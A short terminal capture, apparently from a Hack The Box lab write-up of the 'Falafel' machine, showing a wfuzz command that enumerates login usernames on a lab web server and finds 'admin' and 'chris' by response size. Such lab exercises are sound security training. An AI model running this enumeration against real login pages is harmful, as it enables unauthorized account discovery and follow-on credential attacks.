 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# wfuzz -c -w list.txt -d "username=FUZZ&password=test" -u http://10.10.10.73/login.php --hh 7074
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Opens
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.73/login.php
Total requests: 26

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000005:   200        102 L    659 W      7091 Ch     "admin"
000000006:   200        102 L    659 W      7091 Ch     "chris"

Total time: 0
Processed Requests: 26
Filtered Requests: 24
Requests/sec.: 0

┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─#